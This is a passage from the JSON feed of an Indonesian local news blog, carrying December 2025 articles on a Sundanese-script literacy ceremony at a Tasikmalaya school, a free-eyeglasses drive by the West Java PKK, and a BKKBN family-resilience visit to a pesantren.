dengan\u0026nbsp; pembagian hadian undian kepada anggota DWP yang telah berprestasi dan penampilan seni budaya dari anak-anak anggota, yang menampilkan keaslian budaya Jawa Barat. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1782536999399327233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/wali-kota-viman-pendidikan-anak-berawal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1782536999399327233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1782536999399327233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/wali-kota-viman-pendidikan-anak-berawal.html","title":"Wali Kota Viman: Pendidikan Anak Berawal dari Rumah dari Keteladanan Ibu"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6603398816795620811"},"published":{"$t":"2025-12-19T10:48:49.606+07:00"},"updated":{"$t":"2025-12-19T11:08:09.532+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Disdik Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ngaistrenan Bahasa Sunda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pelestarian Budaya Sunda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SDN 1 Gunungpereng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tarekah Tunjukkan Jati Diri Sunda di SDN 1 Gunungpereng Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh82l1bisMHGbQkQugUwed5L7Mt-yOwE7dmeIWnsHVw3RYyJHaqpoCwL4Siib6M4u1iGJDc3AEZxg0pTciU2J_ZNzRCjoFvXsGST_Gokzqtver9FVxm6RSWX3QuQZJvfF7dBp_vhBi9ysdWVe0oSFcylKmpNgLsuXqGGK5XrlCg6cOg0fLmN6Qy47YZ4b8\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh82l1bisMHGbQkQugUwed5L7Mt-yOwE7dmeIWnsHVw3RYyJHaqpoCwL4Siib6M4u1iGJDc3AEZxg0pTciU2J_ZNzRCjoFvXsGST_Gokzqtver9FVxm6RSWX3QuQZJvfF7dBp_vhBi9ysdWVe0oSFcylKmpNgLsuXqGGK5XrlCg6cOg0fLmN6Qy47YZ4b8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EDitandai potong nasi tumpeng, untuk kali kedua kegiatan ngaistrenan (penobatan) anak khatam (lulus) baca tulis aksara Sunda digelar SDN 1 Gunungpereng.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerikhtiar memertahankan khasanah penting budaya sendiri. Sekolah Dasar Negeri (SDN) 1 Gunungpereng, Disdik Kota Tasikmalaya, menggelar kegiatan Ngaistrenan Khatam Baca Tulis Aksara Sunda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti diungkapkan Kepala SDN 1 Gunungpereng, Dr Irvan Kristivan MPd, kegiatan dimaksudkan sebagai inisiasi upaya melestarikan bahasa ibu. Makin rendah generasi muda terutama di kalangan para siswa memahami baca tulis aksara Sunda.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini merupakan pemantik. Diawali dari diskusi saresehan budaya, ternyata memang Kota Tasikmalaya ini harus punya langkah kuatkan jati diri, harus punya caranya yang memang diciptakan oleh orang Kota Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dengan cara ini agar masyarakat Kota Tasikmalaya, khususnya siswa-siswi SDN 1 Gunungpereng punya semangat belajar baca tulis aksara Sunda\", ujarnya, di sela kegiatan, Kamis (18\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIrvan menyebutkan, kegiatan \u003Ci\u003Engaistrenan\u003C\/i\u003E\u0026nbsp;(pengujian lalu penobatan) ini sempat ada beberapa yang menanyakan dan ia tegaskan bahwa acara itu \u003Ci\u003Epure\u003C\/i\u003E lahir di sekolahnya atau di Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjadi motivasi pihaknya juga, berdasarkan hasil penelitian tahun 2023, yang bisa membaca dan menulis aksara Sunda se-Jawa Barat itu ternyata cuma satu persen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kenapa di SDN 1 Gunungpereng jadi mata pelajaran wajib bagi para siswanya, karena kalau hal ini tidak diatasi dari sekarang, kita akan terus-terusan mewariskan buta huruf aksara, Sunda. Lantaran itu saya mempunyai program Berantas Buta Huruf Aksara Sunda\", katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan mirip perayaan penobatan atas kemampuan berbahasa Sunda ini merupakan yang kedua kali diadakan SDN 1 Gunungpereng.\u0026nbsp; Ada tiga tahapan baca tulis aksara Sunda yaitu huruf, kata, dan paragraf”, imbuhnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Harapan kami kemudian, aksara Sunda jadi muatan lokal pelajaran di Kota Tasikmalaya, bisa diperkuat oleh surat keputusan Disdik, surat edaran, perda Kota Tasik, atau perwalkot Tasikmalaya. Kegiatan upacara adat Ngaistrenan Khatam Aksara Sunda harus disosialisasikan kepada seluruh sekolah, dan bisa diterapkan di seluruh sekolah. Jika semua melaksanakannya, maka ini akan menjadi khasanah budaya baru khas Kota Tasikmalaya, karena lahir di Kota Tasikmalaya\", beber Irvan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESangat inspiratif\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPengawas Pembina, Tatang Herdiana, menyatakan apresiasif. \"Sebagai pengawas bina, merasa \u003Ci\u003Ereueus\u003C\/i\u003E SDN 1 Gunungpereng konsisten melestarikan aksara Sunda. Semoga ini dapat diikuti sekolah-sekolah lain, minimal di kecamatan Cihideung\", ucapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut ia urgensi upaya seperti ini dirinya teringat satu slogan “\u003Ci\u003Eleungit bahasana leungit bangsana, leungit aksarana poek sejarahna\u003C\/i\u003E (hilang bahasanya, hilang bangsanya, hilang hurupnya, gelap sejarahnya) ”, ucapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada di kesempatan sama, Ketua Dewan Kesenian Kota Tasikmalaya,Tatang Pahat, menyampaikan, Kota Tasik harus menciptakan budaya khas Kota Tasik sendiri. Seperti dengan upacara Ngaistrenan Baca Tulis di sekolah ini adalah wujud budaya yang harus dibudayakan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini bagian dari tarekah, menunjukan jati diri masyarakat Kota Tasikmalaya melalui upaya pelestarian budaya. Ini sangat inspiratif dan harus didukung oleh semua lapisan, baik Dinas Pendidikan (Disdik), Disdukcapil, maupun Dispora. Harus ada kebijakan baik serupa surat edaran, perwalkot atau peraturan lainnya, “pungkas Tatang. \u003Ci\u003Ered\/amr\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6603398816795620811\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tarekah-tunjukkan-jati-diri-sunda-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6603398816795620811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6603398816795620811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tarekah-tunjukkan-jati-diri-sunda-di.html","title":"Tarekah Tunjukkan Jati Diri Sunda di SDN 1 Gunungpereng Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh82l1bisMHGbQkQugUwed5L7Mt-yOwE7dmeIWnsHVw3RYyJHaqpoCwL4Siib6M4u1iGJDc3AEZxg0pTciU2J_ZNzRCjoFvXsGST_Gokzqtver9FVxm6RSWX3QuQZJvfF7dBp_vhBi9ysdWVe0oSFcylKmpNgLsuXqGGK5XrlCg6cOg0fLmN6Qy47YZ4b8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7133977693994124346"},"published":{"$t":"2025-12-18T21:19:28.496+07:00"},"updated":{"$t":"2025-12-18T21:19:35.164+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bagikan 30 Ribu Kacamata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Banjar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Puncak HKG PKK 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TP PKK Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Warnai Puncak HKG PKK 2025 Bagikan 30 Ribu Kacamata Gratis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKSIt3ak8Icr2OsnFC1wN1caWRNnq45HQBARgLHhMvoRh7_judmZf4BXUjDD6qa9lfcDBDrL-y-gc4P4oN08OOC1aHvqBIhfegVsqBSw2qiVL35CXwgq6h9h5SCQJA1wdjRbzpwLYrVJqDUq4b1tWj4HSDTvjVwji6ar8IWDpf2Ooc2WAntdHKnGQuQe4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKSIt3ak8Icr2OsnFC1wN1caWRNnq45HQBARgLHhMvoRh7_judmZf4BXUjDD6qa9lfcDBDrL-y-gc4P4oN08OOC1aHvqBIhfegVsqBSw2qiVL35CXwgq6h9h5SCQJA1wdjRbzpwLYrVJqDUq4b1tWj4HSDTvjVwji6ar8IWDpf2Ooc2WAntdHKnGQuQe4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerkolaboraai dengan mitra kerja. Mengisi rangkaian Hari Kesatuan Gerak (HKG) PKK ke-53, Tim Penggerak Pemberdayaan dan Kesejahteraan Keluarga (TP PKK) Provinsi Jawa Barat, melancarkan kegiatan pelayanan kesehatan mata.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeeja sama dengan Lions Club Wilayah 1 Distrik 307B2 Jawa Barat dan Asosiasi Perusahaan Sahabat Anak Indonesia (APSAI) Provinsi Jawa Barat, dalam kegiatan itu dibagikan sedikitnya 30 ribu kacamata kepada anak-anak sekolah dan orang dewasa se-Jawa Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Peringatan HKG ke-53 memberi makna bahwa karya bakti kita dalam mencapai tujuan gerakan PKK melalui pelaksanaan 10 program PKK memberikan dampak nyata bagi kesejahteraan masyarakat. Salah satunya melalui pemeriksaan mata dan pembagian kacamata gratis bagi anak sekolah maupun orang dewasa ,” ungkap Ketua Tim Penggerak PKK Jawa Barat Siska Gerfianti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPernyataan itu disampaikan Siska pada puncak peringatan HKG ke-53 di Kota Banjar, Kamis, 18 Desember 2025. Tema yang diusung pada HKG tahun 2025 ini “Bergerak Bersama PKK Mewujudkan Asta Cita Menuju Indonesia Emas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E”Tema ini menjadi momentum untuk meningkatkan semangat, kebersamaan, dan kinerja para pengurus PKK. Terutama bagi kader Dasa Wisma, yang merupakan pelaksana terdepan dalam membina keluarga dan masyarakat melalui 10 Program Pokok PKK\", sambung Siska.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDikemukakannya juga, dalam rangkaian HKG ke-53, TP PKK Jawa Barat telah melaksanakan sejumlah kegiatan. Beberapa waktu lalu sebelum ini halnya, melakukan kunjungan belasungkawa atas wafatnya seorang ibu muda beserta dua anaknya yang diduga melakukan bunuh diri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerkolaborasi dengan Posyandu, PKK turut memberikan pendampingan kasus Raya, seorang balita yang meninggal akibat cacingan di Sukabumi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan lainnya, bakti sosial TP PKK bersama Lions Club dan APSAI Jawa Barat di Pangandaran, peresmian jembatan gantung Cimeta yang menjadi penghubung sejumlah desa di Kabupaten Bandung Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETP PKK Jawa Barat juga terlibat aktif dalam sejumlah kegiatan unggulan Pemerintah Provinsi Jawa Barat, seperti Gerakan Nyaah ka Indung, Abdi Nagri Nganjang ka Warga, Gapura Sri Baduga, dan lain-lain.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam laporan Ketua TP PKK Kota Banjar Hetti Puspitawati, kegiatan yang dilaksanakan di wilayahnya, mengadakan sosialisasi dan edukasi melalui pertemuan rutin Pokja 1 membahas Keluarga Sadar Identitas Kependudukan (KISAK) dan pencegahan kekerasan terhadap anak serta perempuan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyerahan piagam penghargaan lomba Vlog Pola Asuh Anak dan Remaja di Era Digital (PAAREDI CEKAS). Menyerahkan bantuan dan bimbingan teknis Pekarangan Pangan Bergizi bersama Dinas Ketahanan Pangan Pertanian dan Perikanan di Balai Benih Kota Banjar. Kunjungan penyuluhan pemberdayaan perempuan dan perlindungan anak dilakukan di Desa Cibeureum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMitra strategis\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tempat yang sama, Wali Kota Banjar Sudarsono, menyampaikan apresiasi tinggi atas kiprah nyata PKK dalam memberdayakan masyarakat. Selama ini TP PKK Kota Banjar sangat aktif dalam pembangunan daerah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"PKK terbukti menjadi mitra strategis pemerintah. Atas nama pribadi dan Pemerintah Kota Banjar, saya menyampaikan terima kasih atas dedikasi dan pengorbanan para pengurus dan kader PKK dalam membantu pemerintah memberikan pelayanan kepada masyarakat,\" ungkap Sudarsono.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua Daerah Lions Club\u0026nbsp; 1D W1 D 307B2 Jawa Barat sekaligus Ketua APSAI Jawa Barat, Dewie Kulsum menjelaskan, kacamata gratis diperuntukkan bagi pemilik mata minus 1-6 atau plus 1-6.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProgram yang diberi label Gift of Sight atau Hadiah Penglihatan adalah inisiatif global Lions Club International untuk memerangi kebutaan yang dapat dicegah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui program ini, Lions Club fokus pada penyediaan pemeriksaan mata, kacamata gratis, dan perawatan penglihatan bagi mereka yang membutuhkan, terutama anak-anak dan masyarakat kurang mampu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkolaborasi dengan mitra seperti Essilor dan penyedia layanan kesehatan lokal dan TP PKK untuk membuka dunia baru bagi mereka yang membutuhkan,\" papar Dewie. \u003Ci\u003Ered\/naj\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7133977693994124346\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/warnai-puncak-hkg-pkk-2025-bagikan-30.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7133977693994124346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7133977693994124346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/warnai-puncak-hkg-pkk-2025-bagikan-30.html","title":"Warnai Puncak HKG PKK 2025 Bagikan 30 Ribu Kacamata Gratis"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKSIt3ak8Icr2OsnFC1wN1caWRNnq45HQBARgLHhMvoRh7_judmZf4BXUjDD6qa9lfcDBDrL-y-gc4P4oN08OOC1aHvqBIhfegVsqBSw2qiVL35CXwgq6h9h5SCQJA1wdjRbzpwLYrVJqDUq4b1tWj4HSDTvjVwji6ar8IWDpf2Ooc2WAntdHKnGQuQe4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7994689996876422765"},"published":{"$t":"2025-12-17T14:08:12.628+07:00"},"updated":{"$t":"2025-12-17T14:08:18.955+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BKKBN Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Desa Wates Jaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemendukbangga Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketahanan Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunjungi Pesantren Nurul Faqih"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kunjungi Pesantren, Pimpinan Kemendukbangga\/BKKBN Jabar Tekankan Ketahanan Keluarga, Edukasi KRS Cegah Stunting"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigpfQ5dP3EKxJa2pMuz_-Q_Q_ETZfjfE_SE-NaGZJiA4mNO3Gg69aTdiGFn6GUjHsWPBxEjImNUZG9WiOuF98LPeQDj3yf1bt5pSsUqyOpOmDd9aXds0BcBpWM9fuhUApxgNSq-oX3IVIonLogfGV72_Gr9fYvEAWxIpSB7i5qplFTTvVxaCHRacoYg5Q\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigpfQ5dP3EKxJa2pMuz_-Q_Q_ETZfjfE_SE-NaGZJiA4mNO3Gg69aTdiGFn6GUjHsWPBxEjImNUZG9WiOuF98LPeQDj3yf1bt5pSsUqyOpOmDd9aXds0BcBpWM9fuhUApxgNSq-oX3IVIonLogfGV72_Gr9fYvEAWxIpSB7i5qplFTTvVxaCHRacoYg5Q\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengunjungi Pondok Pesantren Nurul Fatih, di Desa Wates Jaya, Kecamatan Cigombong, Kabupaten Bogor, pimpinan Perwakilan Kemendukbangga\/BKKBN Provinsi Jawa Barat, Senin (15\/12\/25), melaksanakan kegiatan bakti sosial bersama jajaran.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Alhamdulillah kami bisa bersilaturahmi dengan keluarga besar Pondok Pesantren Nurul Fatih, Bogor\", ujar Kepala Perwakilan Kemendukbangga\/BKKBN Provinsi Jawa Barat, Dadi Roswandi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyebutkan, kegiatan itu menjadi bagian dari penguatan soliditas dan empati ASN, sekaligus sarana edukasi ketahanan keluarga dan pencegahan stunting.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenguatan keluarga, sambungnya, merupakan fondasi utama dalam membangun generasi berkualitas. Dadi pun menyitir satu ayat dalam surat At-tahrim pada Al-Quran yang berisi perintah Allah SWT pada manusia untuk senantiasa menjaga diri dan keluarga dari siksa api neraka dengan cara menaati perintah Allah dan menjauhi larangan-Nya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUpaya menjaga ketahanan keluarga program Kemendukbangga\/BKKBN dijalankan melalui berbagai program dan intervensi strategis, termasuk program quick wins seperti Tamasya, GATI, Genting, SiDaya, serta SuperApps tentang keluarga.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, osialisasi program dilakukan secara aktif ke berbagai komunitas, termasuk pesantren, sebagai mitra strategis pembangunan keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan itu, ia juga menyinggung program Makan Bergizi Gratis (MBG) yang telah dirasakan sebagian anak sekolah. Program tersebut dinilainya sebagai wujud perhatian Presiden Prabowo Subianto dalam meningkatkan kualitas kesehatan anak-anak sebagai generasi penerus bangsa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Pimpinan Pondok Pesantren Nurul Fatih, Ustaz Mulyana, menyampaikan apresiasi dan rasa terima kasih atas kunjungan serta bakti sosial yang diberikan kepada para santri. Ia mengajak seluruh hadirin untuk senantiasa bersyukur atas setiap ketetapan Allah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Terima kasih atas bakti sosial kepada para santri, semoga Allah mengganti dengan berlipat ganda dan melimpahkan keberkahan rezeki serta amal solehnya,” tuturnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMasih menurutnya, Pondok Pesantren Nurul Fatih didirikan pada tahun 2016 sebagai amanah dari guru di pesantren sebelumnya, dengan tujuan menyebarluaskan ilmu agama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mohon doanya agar seluruh santri dilancarkan dalam mencari ilmu, dijadikan ahli agama dan ahli ikhlas,” ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun jumlah Keluarga Berisiko Stunting (KRS) yang diberikan bantuan nutrisi di kegiatan itu sebanyak 80 KRS yang berasal dari Desa Caringin. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7994689996876422765\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/kunjungi-pesantren-pimpinan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7994689996876422765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7994689996876422765"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/kunjungi-pesantren-pimpinan.html","title":"Kunjungi Pesantren, Pimpinan Kemendukbangga\/BKKBN Jabar Tekankan Ketahanan Keluarga, Edukasi KRS Cegah 